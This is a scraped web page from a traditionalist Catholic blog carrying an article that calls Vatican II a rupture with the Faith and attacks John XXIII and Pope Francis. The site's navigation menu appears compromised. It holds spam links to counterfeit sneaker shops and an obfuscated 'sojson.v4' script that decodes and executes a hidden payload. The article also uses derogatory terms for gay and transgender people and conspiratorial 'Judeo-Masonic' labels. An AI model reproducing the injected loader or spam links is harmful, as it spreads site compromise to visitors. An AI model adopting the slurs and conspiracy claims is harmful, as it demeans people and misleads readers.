

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.christorchaos.com/?q=content/conciliar-revolutionaries-have-been-debating-undebatable-over-six-decades
body_size: 99931
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=content/conciliar-revolutionaries-have-been-debating-undebatable-over-six-decades" />
<link rel="shortlink" href="/?q=node/2056" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.christorchaos.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>The Conciliar Revolutionaries Have Been Debating the Undebatable for Over Six Decades | Christ or Chaos</title>
  <style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/system/system.base.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.menus.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.messages.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.theme.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/field/theme/field.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/node/node.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/search/search.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/user/user.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/views/css/views.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/modules/ctools/css/ctools.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/panels/css/panels.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/skeleton.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/style.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/buttons.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/layout.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/default/files/color/skeletontheme-1ef0e82d/colors.css?rsrfn4");
</style>
  <script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/drupal.js?rsrfn4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/themes/skeletontheme/js/jquery.mobilemenu.js?rsrfn4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
	
	$("#navigation .content > ul").mobileMenu({
		prependTo: "#navigation",
		combine: false,
        switchWidth: 760,
        topOptionText: Drupal.settings.skeletontheme['topoptiontext']
	});
	
	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"skeletontheme":{"topoptiontext":"Select a page"},"ajaxPageState":{"theme":"skeletontheme","theme_token":"AG_v21GlJWMQk-_TYt7Y4OYO2e6UZyNWUY6v8u5gn34","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/themes\/skeletontheme\/js\/jquery.mobilemenu.js":1,"0":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/themes\/skeletontheme\/css\/skeleton.css":1,"sites\/all\/themes\/skeletontheme\/css\/style.css":1,"sites\/all\/themes\/skeletontheme\/css\/buttons.css":1,"sites\/all\/themes\/skeletontheme\/css\/layout.css":1,"sites\/all\/themes\/skeletontheme\/color\/colors.css":1}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-2056 node-type-custom-wide-page" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="wrap">
    <div class="container">
        
                
        <div class="clear"></div>
        
        <!-- #header -->
                <div id="header" class="sixteen columns clearfix">   
                
            <div class="inner">
    
                                  <a href="/" title="Home" rel="home" id="logo">
                    <img src="http://www.christorchaos.com/sites/default/files/christorchaos_header_0.png" alt="Home" />
                  </a>
                                
                                <div id="name-and-slogan" class="element-invisible">
                
                                        <div id="site-name" class="element-invisible">
                    <a href="/" title="Home" rel="home">Christ or Chaos</a>
                    </div>
                                        
                                    
                </div>
                            </div>
        </div><!-- /#header -->
        
                
        <div class="clear"></div>
        
        <!-- #navigation -->
        <div id="navigation" class="sixteen columns clearfix">
        
            <div class="menu-header">
                            				<div class="content">
				<ul class="menu"><li class="keys_words leaf"><a href="https://rwdf.cra.wallonie.be/fr/fceigrshop/collections/mens-footwear/products/nike-calm-sandal-black-fj6044-001">nike air witness low price comparison guide
</a></li><li class="keys_words leaf"><a href="https://www.ida-step.net/ffebdgsshop/women/zhenskaya-obuv/krossovki/143301361-zhenskie-krossovki-nike-belye-krossovki-nayk-na-vysokoy-podoshve">NIKE &amp;#039;AIR MAX 720 REACT&amp;#039; SNEAKERS , Украина #143301361 , Женские кроссовки nike белые кроссовки найк на высокой подошве — цена 1599 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе
</a></li><li class="keys_words leaf"><a href="https://www.fpmammut.de/index.php/de/dfcgcoshop/fr/fr/adidas-veste-noir-homme-9924198">yeezy tour merch store free code promo list - Homme - FpmammutShops , Veste Prem tt Noir Adidas
</a></li><li class="keys_words leaf"><a href="https://www.ietp.com/fr/dfebcenshop/jordan-melo-m10-blackwhite-anthracite-gym-red-official-images-release-date/">Jordan Melo M10 &amp;#039;Black/White - Gym Red&amp;#039; - cho el Mercedes G-Wagon De Titolo de cajas de Jordans y - Official Images + Release Date - IetpShops , Anthracite
</a></li><li class="keys_words leaf"><a href="https://jayluchs.com/babbaaxshop/nba/nuggets/news/lakers-legend-magic-johnson-reacts-to-michael-malone-firing-01jrbgee8qd4">Lakers Legend Magic Johnson Reacts to Michael Malone Firing
</a></li><li class="keys_words leaf"><a href="/edceazshop">air jordan 1 high og bubble gum DD9335 641 atmosphere obsidian release date</a></li><li class="keys_words leaf"><a href="/edcfavshop">air jordan 1 atmosphere white laser pink obsidian dd9335 641 release date</a></li><li class="keys_words leaf"><a href="/edcbcchshop">air jordan 1 low unc university blue white AO9944 441 release date</a></li><li class="keys_words leaf"><a href="/edcgaishop">jordan 1 retro high og university blue ps aq2664 134</a></li><li class="keys_words leaf"><a href="/edcdhtshop">Kanye West in the Air Jordan 1 'BlackRed' Alongside Kim Kardashian 8</a></li><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/?q=content/articles-archived-2006-2016">Articles Archive, 2006-2016</a></li>
<li class="leaf"><a href="/?q=content/golden-oldies">Golden Oldies</a></li>
<li class="leaf"><a href="/?q=content/2016-2026-articles-archive">2016-2026 Articles Archive</a></li>
<li class="leaf"><a href="/?q=content/study-dom-prosper-guerangers-detailed-defense-mystical-city-god-now-published-kindle-and">A Study of Dom Prosper Gueranger&#039;s Detailed Defense of The Mystical City of God Now Published in Kindle and Paperback</a></li>
<li class="leaf"><a href="/?q=content/about-site">About This Site</a></li>
<li class="leaf"><a href="/?q=content/relevant-now-it-was-one-hundred-six-years-ago-our-ladys-fatima-message">As Relevant Now as It Was One Hundred Six Years Ago: Our Lady&#039;s Fatima Message</a></li>
<li class="leaf"><a href="/?q=content/donations-october-7-2025">Donations (October 7, 2025)</a></li>
<li class="leaf"><a href="/?q=content/now-available-purchase-paperback-edition-girm-warfare-conciliar-churchs-unremitting-warfare">Now Available for Purchase: Paperback Edition of G.I.R.M. Warfare: The Conciliar Church&#039;s Unremitting Warfare Against Catholic Faith and Worship</a></li>
<li class="leaf"><a href="/?q=content/ordering-dr-droleskeys-books">Ordering Dr. Droleskey&#039;s Books</a></li>
<li class="last leaf"><a href="/?q=content/us-coalition-life-appeal-help-catholics-holy-land">US Coalition for Life Appeal to Help the Catholics of the Holy Land</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                </div>
                        </div>
            
        </div><!-- /#navigation -->
        
                
                <div id="content" class="sixteen columns clearfix">    
                
                    
                            <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a><span class="sep">»</span>The Conciliar Revolutionaries Have Been Debating the Undebatable for Over Six Decades</div></div>
                        
            <div id="main">
            
                                
                                
                                <h1 class="title" id="page-title">
                  The Conciliar Revolutionaries Have Been Debating the Undebatable for Over Six Decades                </h1>
                                
                                
                                <div class="tabs">
                                  </div>
                                
                                
                                
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="ds-1col node node-custom-wide-page node-promoted node-sticky view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">As noted in my previous article, <a href="http://www.christorchaos.com/?q=content/robber-council-turns-sixty"><strong>The Robber Council Turns Sixty</strong></a>, the “Second” Vatican Council and its aftermath have resulted in a complete rupture with the Catholic Faith, something that the corpulent old Rosicrucian Mason named Angelo  Roncalli/John XXIII, who was an unreconstructed supporter of The Sillon even after its false principles were condemned by Pope Saint Pius X in <em>Notre Charge Apostolique</em>, August 15, 1910:</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Among these documents was a note by Msgr. Loris Capovilla, secretary of John XXIII in which, on behalf of the Pope, he gave instructions for the redaction of the Bull <em>Humanae salutis</em>, the bull that convened the Council. On the text typed by Capovilla, there are side notes handwritten by John XXIII himself. It is clearly affirmed in this text, Marco Roncalli assures us, that the Pope did not desire to follow the course of Vatican I because “neither in its substance nor in its form would it correspond to the present day situation.” We also see a rebuttal of the Church’s position on the temporal order taught by Pius IX, because now, the note emphasizes, “the Church demonstrates that she wants to be mater et magistra [mother and teacher].”</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This revelation is, in my opinion, an extraordinary confirmation that John XXIII did not want any continuity with the previous Ecumenical Council convened and directed by Pius IX. When he affirmed that Vatican II must not follow Vatican I “either in its substance or in its form,” he was saying that it should be completely different; this is not far from saying that it should be the opposite.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Indeed, to say that the substance should be different means that the doctrine defended must be different. To say that the form should be different means that the militant character of Vatican I’s documents must be avoided. Incidentally, the reason alleged to explain a change in the Church’s position regarding the world – that now she wants to be mother and teacher – confirms that he wanted Vatican II to steer clear of the militant spirit of Vatican I. (Atila Sinka Guimaraes, <a rel="nofollow" href="http://www.traditioninaction.org/bev/150bev11_27_2012.htm"><strong>John XXIII Wanted A Rupture With The Past</strong></a>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Jansenist that he was, Angelo Roncalli/John XXIII even “simplified” the Divine Office and suppressed or demoted various feast days in the General Calendar of the Roman Rite of the Catholic Church. Despite the protestations of some of his defenders, these liturgical changes presaged the full-scale liturgical revolution that would take place after his death no matter his professed love for the Latin language. A love of Latin means nothing if it is not accompanied by a love for the truths of the Holy Faith without any kind of alteration whatsoever, and Roncalli used his anti-pontificate to avenge the “harshness” and certitude of the [First] Vatican Council and, of course, to “canonize” The Sillon’s propositions that were condemned by Pope Saint Pius X but that he supported forty years after their condemnation:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Pius XII was succeeded by John XXIII, Angelo Roncalli. Throughout his ecclesiastical career, Roncalli was involved in affairs that place his orthodoxy under a cloud. Here are a few facts:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>As professor at the seminary of Bergamo, Roncalli was investigated for following the theories of Msgr. Duchesne, which were forbidden under Saint Pius X in all Italian seminaries. Msgr. Duchesne's work, <em>Histoire Ancienne de l'Eglise,</em> ended up on the Index.</strong></span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>While papal nuncio to Paris, Roncalli revealed his adhesion to the teachings of Sillon, a movement condemned by St. Pius X. In a letter to the widow of Marc Sagnier, the founder of the condemned movement, he wrote: The powerful fascination of his [Sagnier's] words, his spirit, had enchanted me; and from my early years as a priest, I maintained a vivid memory of his personality, his political and social activity</strong>."</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Named as Patriarch of Venice, Msgr. Roncalli gave a public blessing to the socialists meeting there for their party convention. As John XXIII, he made Msgr. Montini a cardinal and called the Second Vatican Council. He also wrote the Encyclical <em>Pacem in Terris.</em> The Encyclical uses a deliberately ambiguous phrase, which foreshadows the same false religious liberty the Council would later proclaim.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">John XXIII's attitude in matters liturgical, then, comes as no surprise. Dom Lambert Beauduin, quasi-founder of the modernist Liturgical Movement, was a friend of Roncalli from 1924 onwards. At the death of Pius XII, Beauduin remarked: "If they elect Roncalli, everything will be saved; he would be capable of calling a council and consecrating ecumenism..."'  (<a rel="nofollow" href="http://www.catholicrestoration.org/library/revolution.htm"><strong>Liturgical Revolution</strong></a>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Roncalli/John XXIII’s desire for a rupture with the past provided the pillars of what have become cornerstones of the whole edifice of the counterfeit church of conciliarism: an alleged conflict between “mercy” and discipline, and the very foundation of what would late become known as the “new ecclesiology” after his death. It is this "new ecclesiology" that has been used to claim that Protestant sects are actually "ecclesial communities" that possess "elements of truth and sanctification" although they are instruments of the devil to spread error and foment the sort of liturgical travesties that paved the way for the Protestant and Judeo-Masonic<em> Novus Ordo</em> liturgical travesty. </span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Roncalli/John XXIII's desire for a rupture with the past thus helped to prepare the way over the course of time for an endless series of "joint agreements" between his antipapal successors and leaders of various heretical and schismatic sects of false religions, and it has given impetus to an endless series of debates inside and outside the walls of the Occupied Vatican on the West Bank of the Tiber River about articles of the Holy Faith that are beyond debate. Yet it is that the conciliar revolutionaries have made it a habit of debating the undebatable.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">To wit, Jorge Mario Bergoglio has borrowed Roncalli/John XXIII’s bait-and-switch methodology that involved the use a covert revolutionary schema to chart the “Second” Vatican Council’s path of rupture from the [First] Vatican Council by concocting his “synodal way” wherein private meetings involving Jacobin/Bolshevik revolutionaries take place away from the Vatican during “extraordinary” and “ordinary” synods of “bishops.”  The Argentine knew full well what he was going to with the two “synods,” one in 2014 and the other in 2015, that resulted in his infamous “post-synodal exhortation,” <em>Amoris Laetitia</em>, March 19, 2016, and the <em>de facto</em> sanctioning of those engaged in “stable and loving” relationships outside the context of a sacramentally valid marriage. <em>Amoris Laetitia </em>gave pastors the “green light” to distribute what purports to be Holy Communion in the <em>Novus Ordo</em> liturgical abomination to those engaged in “irregular’ or “imperfect” relationships, especially as regards Catholics who are civilly divorced and remarried without a conciliar decree of marital nullity as well as to fornicators and those engaged in perverse sins against nature. (See, for example,  <a href="http://www.christorchaos.com/?q=content/jorges-exhortation-self-justification-men-overview" title="Jorge's Exhortation of Self-Justification Before Men: An Overview"><strong>Jorge's Exhortation of Self-Justification Before Men: A Brief Overview</strong></a>, <a href="http://www.christorchaos.com/?q=content/jorges-exhortation-self-justification-men-another-brief-overview" title="Jorge's Exhortation of Self-Justification Before Men: Another Brief Overview"><strong>Jorge's Exhortation of Self-Justification Before Men: Another Brief Overview</strong></a>,<strong> J</strong><a href="http://www.christorchaos.com/?q=content/jorges-exhortation-self-justification-men-part-three" title="Jorge's Exhortation of Self-Justification Before Men, part three"><strong>orge's Exhortaion of Self-Justification Before Men, part three</strong></a>, <a href="http://www.christorchaos.com/?q=content/jorges-exhortation-self-justification-men-part-four" title="Jorge's Exhortation of Self-Justification Before Men, part four"><strong>Jorge's Exhortation of Self-Justification Before Men, part four</strong></a><a href="http://www.christorchaos.com/?q=content/jorges-exhortation-self-justification-men-part-five" title="Jorge's Exhortation of Self-Justification Before Men, part five"><strong>Jorge's Exhortation of Self-Justification Before Men, part five</strong></a>, <a href="http://www.christorchaos.com/?q=content/jorges-exhortation-self-justification-men-part-six" title="Jorge's Exhortation of Self-Justification Before Men, part six"><strong>Jorge's Exhortation of Self-Justification Before Men, part six</strong></a>, <a href="http://www.christorchaos.com/?q=content/jorges-exhortation-self-justification-men-part-seven" title="Jorge's Exhortation of Self-Justification Before Men, part seven"><strong>Jorge's Exhortation of Self-Justification Before Men, part seven</strong></a>, <a href="http://www.christorchaos.com/?q=content/jorges-exhortation-self-justification-men-part-eight" title="Jorge's Exhortation of Self-Justification Before Men, part eight"><strong>Jorge's Exhortation of Self-Justification Before Men, part eight</strong></a>, <a href="http://www.christorchaos.com/?q=content/jorges-exhortation-self-justification-men-part-nine" title="Jorge's Exhortation of Self-Justification Before Men, part nine"><strong>Jorge's Exhortation of Self-Justification Before Men, part nine</strong></a>, <a href="http://www.christorchaos.com/?q=content/jorges-exhortation-self-justification-men-part-ten-end" title="Jorge's Exhortation of Self-Justification Before Men, part ten, THE END!"><strong>Jorge's Exhortation of Self-Justification Before Men, part ten, THE EN</strong></a><a href="http://www.christorchaos.com/?q=content/jorges-exhortation-self-justification-men-part-ten-end" title="Jorge's Exhortation of Self-Justification Before Men, part ten, THE END!"><strong>D!</strong></a>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Indeed, “Pope Francis” has gone out of his way to endorse the ever-evolving panoply of the homosexual collective’s agenda, including writing a letter last year to support “New Ways Ministry” (see <a href="http://www.christorchaos.com/?q=content/wrong-ways-jorge-infallibly-wrong-about-almost-everything-part-one"><strong>Wrong Ways Jorge: Infallibly Wrong About Almost Everything, part one</strong></a> and <a href="http://www.christorchaos.com/?q=content/wrong-ways-jorge-infallibly-wrong-about-almost-everything-part-two"><strong>Wrong Ways Jorge: Infallibly Wrong About Almost Everything, part two</strong></a>) and among many other things, meeting last month with sodomite activists and with those who have mutilated their bodies by chemical and surgical means in the attempt to defy nature by accomplishing the physically impossible feat of changing their gender:</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Pope Francis met Wednesday with a large LGBTgroup at the end of his general audience, with both parties agreeing in their efforts to build a “hospital Church that excludes no one.”</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><a rel="nofollow" href="https://www.gionata.org/perche-il-21-settembre-2022-la-tenda-di-gionata-tornera-in-vaticano-per-incontrare-papa-francesco-2/" target="_blank">Around 110 members</a> of the dissident Italian LGBT group “La Tenda di Gionata” (Jonathan’s tent) met with Pope Francis September 21, at the conclusion of his weekly general audience. The group consisted of “LGBT + Christians, their parents and the pastoral workers who accompany them (priests, nuns and consecrated persons),” according to the group. </span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><em>L’Avvenire</em>, the daily newspaper of the Italian Catholic Bishops Conference, <a rel="nofollow" href="https://www.avvenire.it/chiesa/pagine/lgbt-dal-papa" target="_blank">reported</a> that the 110-member group was wearing t-shirts adorned with “rainbow hearts” and the message “in love there is no fear” – a version of the words of St. John’s epistle: “Fear is not in charity: but perfect charity casteth out fear, because fear hath pain.” (1 Jn 4:18) </span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">One woman, Francesca, a lesbian, attended the meeting with her “partner” and handed Pope Francis a number of letters from parents of “LGBT children.” </span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“I knelt down but he immediately signaled to pick me up,” she <a rel="nofollow" href="https://www.lastampa.it/vatican-insider/it/2022/09/21/news/papa_francesco_omosessuali_incontro-9091207/" target="_blank">told <em>La Stampa</em></a>. Her “partner” added that “meeting the Pope is a confirmation of the journey of faith that will lead us to civil union.”</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The pair told <em>L’Avvenire</em> that in their local parish in the Archdiocese of Modena-Nonantola, they “show up as a couple, without flaunting anything but also without hiding.” </span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The group also presented Francis with two books of LGBT “testimonies.”</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The meeting is not included on the livestream video uploaded to the Vatican News YouTube account, but pictures <a rel="nofollow" href="https://photo.vaticanmedia.va/en/6276-07BaciamanoQuartaParte173928-175386?page=7" target="_blank">can be found</a> on the Vatican Media site.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><a rel="nofollow" href="https://www.gionata.org/dalla-sicilia-in-vaticano-per-incontrare-papa-francesco/" target="_blank">Writing</a> about the meeting afterwards, one of the group wrote that she was “aware that a man, with all his holiness, risen to be pope, could single-handedly have the power to erase the sin of the Magisterium Church towards LGBTI+ people, is only a naive hope.”</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“We cannot leave him alone” in the promotion of LGBT ideology, wrote Anna Battaglia, whose son lives as a homosexual. </span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">While Battaglia denounced the Church’s approach to the LGBT movement as “sin,” <em>L’Avvenire</em> welcomed the fact that Francis’ pontificate was effecting a change in mentality towards the movement. The paper read: “Today, fortunately, thanks precisely to Pope Francis, his reflections on the subject and, above all, <em>Amoris</em> <em>laetitia</em>, the situation is changing just about everywhere.”</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The group was accompanied by Father Gianluca Carrega, who coordinates the LGBT outreach for the Archdiocese of Turin. Carrega thanked Francis for <em>Amoris</em> <em>Laetitia</em>, saying that the document “encourages us as LGBT pastoral workers to move forward.”</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Carrega reportedly encouraged Francis to continue building a “hospitable Church that excludes no one,” to which Francis nodded. The priest later told <em>La Stampa</em> that he addressed the Pope saying:</span></span></p>
<p style="margin-left: 1in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Your Holiness, you have two hands. With one you show us the way and with the other protect us, because there is still prejudice and unjust discrimination of LGBT people in the Church.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Founded in 2018, La Tenda di Gionata <a rel="nofollow" href="https://www.gionata.org/tendadigionata/" target="_blank">promotes</a> “ever more sanctuaries of welcome and support toward LGBT people and any person affected by discrimination.”</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>Wednesday’s meeting marks the fifth public occasion that Pope Francis has met with a group advocating for LGBT ideology. In June, </strong><a rel="nofollow" href="https://www.lifesitenews.com/news/we-felt-welcomed-francis-personally-meets-group-of-transgender-individuals-at-papal-audience/"><strong>Francis met</strong></a><strong> a transgender group, one of whom – a man now living as a woman – claimed the Pope told him to “always be myself.”</strong></span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>Six weeks later, </strong><a rel="nofollow" href="https://www.lifesitenews.com/news/pope-welcomes-transgender-group-to-vatican-for-the-fourth-time-this-year/"><strong>he then received</strong></a><strong> the transgender group for the fourth time this yea</strong>r.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Pope Francis has apparently been making an increased number of such “important messages” to the LGBT movement in recent months. <strong>During a private audience in May, </strong><a rel="nofollow" href="https://www.lifesitenews.com/news/pope-francis-allegedly-tells-homosexual-activist-to-continue-work-with-lgbt-catholics/"><strong>Francis allegedly told</strong></a><strong> dissident U.S. activist and professor Aaron Bianco, who is in a same-sex “marriage,” to continue his efforts to make the Church more open to homosexual unions</strong>.</span></span></p>
